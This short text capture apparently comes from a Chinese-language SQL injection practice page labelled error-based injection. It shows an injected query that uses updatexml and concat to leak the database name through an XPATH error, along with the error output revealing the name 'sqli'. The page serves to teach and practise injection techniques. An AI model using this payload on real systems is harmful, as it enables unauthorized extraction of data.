 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)-- s
查询错误: XPATH syntax error: '~sqli~'